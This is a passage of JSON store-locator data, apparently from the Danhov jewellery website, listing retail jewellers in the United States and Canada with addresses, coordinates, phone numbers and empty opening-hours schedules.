States","url":"https:\/\/www.danhov.com\/stores\/house-of-rajah","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/18.340782,-64.932058","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"132"}},"image":false,"postCode":"00802","city":"ST THOMAS","street":["5332 Raadets Gade"],"url_key":"house-of-rajah","contact_mail":"","contact_phone":"340-776-7770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"160","latitude":"45.421137","longitude":"-75.701144","name":"Howard Fine Jewellers","address":"220 Sparks St, Ottawa,  K1P5C1, Canada","url":"https:\/\/www.danhov.com\/stores\/howard-fine-jewellers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.421137,-75.701144","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"160"}},"image":false,"postCode":"K1P5C1","city":"Ottawa","street":["220 Sparks St"],"url_key":"howard-fine-jewellers","contact_mail":"","contact_phone":"613-238-3300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"163","latitude":"33.203527","longitude":"-87.565424","name":"Hudson - Poole Jewelers Inc.","address":"1111 Greensboro Ave., Tuscaloose,  35401, United States","url":"https:\/\/www.danhov.com\/stores\/hudson-poole-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.203527,-87.565424","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"163"}},"image":false,"postCode":"35401","city":"Tuscaloose","street":["1111 Greensboro Ave."],"url_key":"hudson-poole-jewelers-inc","contact_mail":"","contact_phone":"205-752-5535","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"42","latitude":"34.047301","longitude":"-118.253606","name":"Icing On The Ring","address":"607 S. Hill Street Suite 316, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/icing-on-the-ring","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047301,-118.253606","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"42"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["607 S. Hill Street Suite 316"],"url_key":"icing-on-the-ring","contact_mail":"","contact_phone":"888-565-6150","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"3","latitude":"41.596318","longitude":"-93.766495","name":"Iowa Diamond","address":"4601 Westown Parkway #215, West Des Moines,  50266, United States","url":"https:\/\/www.danhov.com\/stores\/iowa-diamond","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.596318,-93.766495","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"3"}},"image":false,"postCode":"50266","city":"West Des Moines","street":["4601 Westown Parkway #215"],"url_key":"iowa-diamond","contact_mail":"","contact_phone":"515-246-8070","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"162","latitude":"39.386214","longitude":"-76.736329","name":"J Brown Jewelers","address":"1802 Reisterstown Road, Pikesville,  21208, United States","url":"https:\/\/www.danhov.com\/stores\/j-brown-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.386214,-76.736329","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"162"}},"image":false,"postCode":"21208","city":"Pikesville","street":["1802 Reisterstown Road"],"url_key":"j-brown-jewelers","contact_mail":"","contact_phone":"410-484-3388","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"11","latitude":"40.686644","longitude":"-74.437429","name":"J Michaels Jewelers ","address":"370 Springfield Ave, Berkeley Heights,  07922, United States","url":"https:\/\/www.danhov.com\/stores\/j-michaels-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.686644,-74.437429","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"11"}},"image":false,"postCode":"07922","city":"Berkeley Heights","street":["370 Springfield Ave"],"url_key":"j-michaels-jewelers","contact_mail":"","contact_phone":"908-771-9800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"161","latitude":"39.690194","longitude":"-84.169025","name":"Jaffe Jewelers","address":"3951 Far Hills Ave, Dayton,  45429, United States","url":"https:\/\/www.danhov.com\/stores\/jaffe-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.690194,-84.169025","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"161"}},"image":false,"postCode":"45429","city":"Dayton","street":["3951 Far Hills Ave"],"url_key":"jaffe-jewelers","contact_mail":"","contact_phone":"937-461-9450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"34","latitude":"41.914608","longitude":"-87.654224","name":"James & Sons","address":"1457 N. Halsted Ave Suite 103B, Chicago,  60642, United States","url":"https:\/\/www.danhov.com\/stores\/james-sons","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.914608,-87.654224","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"34"}},"image":false,"postCode":"60642","city":"Chicago","street":["1457 N. Halsted Ave Suite 103B"],"url_key":"james-sons","contact_mail":"","contact_phone":"773-327-8800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"131","latitude":"39.878580","longitude":"-74.923618","name":"Jay Roberts Jewelers","address":"515 RT. 73 South, Marlton,  08053, United States","url":"https:\/\/www.danhov.com\/stores\/jay-roberts-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.878580,-74.923618","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"131"}},"image":false,"postCode":"08053","city":"Marlton","street":["515 RT. 73 South"],"url_key":"jay-roberts-jewelers","contact_mail":"","contact_phone":"856-596-8600","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"23","latitude":"44.978837","longitude":"-93.272793","name":"Jeffrey Jewelry","address":"701 Xenia Avenue South Suite 230, Minneapolis,  55416, United States","url":"https:\/\/www.danhov.com\/stores\/jeffrey-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/44.978837,-93.272793","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"23"}},"image":false,"postCode":"55416","city":"Minneapolis","street":["701 Xenia Avenue South Suite 230"],"url_key":"jeffrey-jewelry","contact_mail":"","contact_phone":"612-337-5700","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"17","latitude":"33.903984","longitude":"-117.841120","name":"Jewelers Touch ","address":"1215 E. Imperial Highway, Placentia,  92870, United States","url":"https:\/\/www.danhov.com\/stores\/jewelers-touch","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.903984,-117.841120","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"17"}},"image":false,"postCode":"92870","city":"Placentia","street":["1215 E. Imperial Highway"],"url_key":"jewelers-touch","contact_mail":"","contact_phone":"714-579-1616","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"133","latitude":"33.904464","longitude":"-117.841297","name":"Jewelers Touch The","address":"1215 E. Imperial Hwy., Placentia,  92870, United States","url":"https:\/\/www.danhov.com\/stores\/jewelers-touch-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.904464,-117.841297","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"133"}},"image":false,"postCode":"92870","city":"Placentia","street":["1215 E. Imperial Hwy."],"url_key":"jewelers-touch-the","contact_mail":"","contact_phone":"714-579-1616","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"158","latitude":"41.160168","longitude":"-80.086127","name":"Joden World Resources","address":"144 S. Broad Street, Grove City,  16127, United States","url":"https:\/\/www.danhov.com\/stores\/joden-world-resources","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.160168,-80.086127","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"158"}},"image":false,"postCode":"16127","city":"Grove City","street":["144 S. Broad Street"],"url_key":"joden-world-resources","contact_mail":"","contact_phone":"800-747-7552","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"169","latitude":"43.438193","longitude":"-80.511545","name":"John Anthony Jewelers","address":"370 Highland Road W., Kitchener,  N2M 3C7, Canada","url":"https:\/\/www.danhov.com\/stores\/john-anthony-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.438193,-80.511545","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"169"}},"image":false,"postCode":"N2M 3C7","city":"Kitchener","street":["370 Highland Road W."],"url_key":"john-anthony-jewelers","contact_mail":"","contact_phone":"1-519-741-8900","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"156","latitude":"36.143502","longitude":"-115.141617","name":"John Fish Jewelers Inc.","address":"953 E. Sahara # B-5, Las Vegas,  89104, United States","url":"https:\/\/www.danhov.com\/stores\/john-fish-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.143502,-115.141617","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"156"}},"image":false,"postCode":"89104","city":"Las Vegas","street":["953 E. Sahara # B-5"],"url_key":"john-fish-jewelers-inc","contact_mail":"","contact_phone":"702-731-1323","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"101","latitude":"42.912283","longitude":"-71.554539","name":"Jonathans Jewelers","address":"460 Route 101, BEDFORD,  03110, United States","url":"https:\/\/www.danhov.com\/stores\/jonathans-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.912283,-71.554539","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"101"}},"image":false,"postCode":"03110","city":"BEDFORD","street":["460 Route 101"],"url_key":"jonathans-jewelers","contact_mail":"","contact_phone":"603-471-2828","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"10","latitude":"35.067688","longitude":"-89.758389","name":"Josef's Jewelers ","address":"9030 Poplar Pike suite 107, Germantown,  38138, United States","url":"https:\/\/www.danhov.com\/stores\/josef-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.067688,-89.758389","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"10"}},"image":false,"postCode":"38138","city":"Germantown","street":["9030 Poplar Pike suite 107"],"url_key":"josef-s-jewelers","contact_mail":"","contact_phone":"901-758-1700","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"5","latitude":"45.520307","longitude":"-122.679285","name":"Kassab Jewelers","address":"529 SW Broadway, Portland,  97205, United States","url":"https:\/\/www.danhov.com\/stores\/kassab-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.520307,-122.679285","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"5"}},"image":false,"postCode":"97205","city":"Portland","street":["529 SW Broadway"],"url_key":"kassab-jewelers","contact_mail":"","contact_phone":"503-295-0705","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"146","latitude":"39.189621","longitude":"-106.819087","name":"KATHRYN PENN JEWELRY","address":"431 E Hopkins Ave, Aspen,  81611, United States","url":"https:\/\/www.danhov.com\/stores\/kathryn-penn-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.189621,-106.819087","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"146"}},"image":false,"postCode":"81611","city":"Aspen","street":["431 E Hopkins Ave"],"url_key":"kathryn-penn-jewelry","contact_mail":"","contact_phone":"970-379-5904","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"113","latitude":"34.047239","longitude":"-118.253553","name":"Keystone Jewelry","address":"607 S. Hill Street # 526, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/keystone-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047239,-118.253553","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"113"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["607 S. Hill Street # 526"],"url_key":"keystone-jewelry","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"82","latitude":"41.940977","longitude":"-85.002016","name":"Kiess Jewelry","address":"50 W. Chicago St., COLDWATER,  49036, United States","url":"https:\/\/www.danhov.com\/stores\/kiess-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.940977,-85.002016","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"82"}},"image":false,"postCode":"49036","city":"COLDWATER","street":["50 W. Chicago St."],"url_key":"kiess-jewelry","contact_mail":"","contact_phone":"517-278-2488","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"22","latitude":"25.774185","longitude":"-80.190972","name":"Kirk Jewelers ","address":"Brickell City Centre  701 South Miami Avenue Level 3, Miami,  33131, United States","url":"https:\/\/www.danhov.com\/stores\/kirk-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/25.774185,-80.190972","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"22"}},"image":false,"postCode":"33131","city":"Miami","street":["Brickell City Centre  701 South Miami Avenue Level 3"],"url_key":"kirk-jewelers","contact_mail":"","contact_phone":"305-371-1321","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"151","latitude":"34.156881","longitude":"-118.438774","name":"Kristof's Jewelers","address":"14006 Riverseide Drive # 117, Sherman Oaks,  91423, United States","url":"https:\/\/www.danhov.com\/stores\/kristof-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.156881,-118.438774","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"151"}},"image":false,"postCode":"91423","city":"Sherman Oaks","street":["14006 Riverseide Drive # 117"],"url_key":"kristof-s-jewelers","contact_mail":"","contact_phone":"818-907-0020","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"12","latitude":"47.597938","longitude":"-122.333398","name":"L.T. Denny ","address":"515 Occidental Street South, Seattle,  98104, United States","url":"https:\/\/www.danhov.com\/stores\/l-t-denny","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.597938,-122.333398","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"12"}},"image":false,"postCode":"98104","city":"Seattle","street":["515 Occidental Street South"],"url_key":"l-t-denny","contact_mail":"","contact_phone":"206-682-5555","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"126","latitude":"41.881934","longitude":"-87.625858","name":"La Ron Jewelers","address":"5 S. Wabash Ave. #806, Chicago,  60603, United States","url":"https:\/\/www.danhov.com\/stores\/la-ron-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.881934,-87.625858","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"126"}},"image":false,"postCode":"60603","city":"Chicago","street":["5 S. Wabash Ave. #806"],"url_key":"la-ron-jewelers","contact_mail":"","contact_phone":"312-263-3898","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"87","latitude":"35.925855","longitude":"-84.045694","name":"Lamon Jewelers","address":"7923 Kingston Pike, KNOXVILLE,  37919, United States","url":"https:\/\/www.danhov.com\/stores\/lamon-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.925855,-84.045694","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"87"}},"image":false,"postCode":"37919","city":"KNOXVILLE","street":["7923 Kingston Pike"],"url_key":"lamon-jewelers","contact_mail":"","contact_phone":"865-690-9568","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"145","latitude":"34.047681","longitude":"-118.254126","name":"LAMOR JEWELERY","address":"606 S Olive St # 2110, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/lamor-jewelery","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047681,-118.254126","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"145"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["606 S Olive St # 2110"],"url_key":"lamor-jewelery","contact_mail":"","contact_phone":"213 533-8257","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"130","latitude":"44.022734","longitude":"-92.465010","name":"Lasker jewelers","address":"101 First St. S.W., ROCHESTER,  55902, United States","url":"https:\/\/www.danhov.com\/stores\/lasker-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/44.022734,-92.465010","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"130"}},"image":false,"postCode":"55902","city":"ROCHESTER","street":["101 First St. S.W."],"url_key":"lasker-jewelers","contact_mail":"","contact_phone":"507-288-5214","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"70","latitude":"33.955178","longitude":"-117.389662","name":"Le Vive Jewelry","address":"3713 Arlington Ave Ste B,, Riverside,  92506, United States","url":"https:\/\/www.danhov.com\/stores\/le-vive-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.955178,-117.389662","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"70"}},"image":false,"postCode":"92506","city":"Riverside","street":["3713 Arlington Ave Ste B,"],"url_key":"le-vive-jewelry","contact_mail":"","contact_phone":"951-680-0506","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"86","latitude":"30.393060","longitude":"-91.054667","name":"Lee Michaels Jewelers, Inc","address":"11314 Cloverland Ave., Baton Rouge,  70809, United States","url":"https:\/\/www.danhov.com\/stores\/lee-michaels-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.393060,-91.054667","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"86"}},"image":false,"postCode":"70809","city":"Baton Rouge","street":["11314 Cloverland Ave."],"url_key":"lee-michaels-jewelers-inc","contact_mail":"","contact_phone":"(225) 291-9094","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"20","latitude":"41.337124","longitude":"-72.867195","name":"Libero Jewelers ","address":"32 C Middletown Ave., North Haven,  06473, United States","url":"https:\/\/www.danhov.com\/stores\/libero-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.337124,-72.867195","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"20"}},"image":false,"postCode":"06473","city":"North Haven","street":["32 C Middletown Ave."],"url_key":"libero-jewelers","contact_mail":"","contact_phone":"203-624-0525","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"135","latitude":"33.687098","longitude":"-117.857073","name":"Liberty Diamonds","address":"18009 Sky Park Circle # A, Irvine,  92614, United States","url":"https:\/\/www.danhov.com\/stores\/liberty-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.687098,-117.857073","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"135"}},"image":false,"postCode":"92614","city":"Irvine","street":["18009 Sky Park Circle # 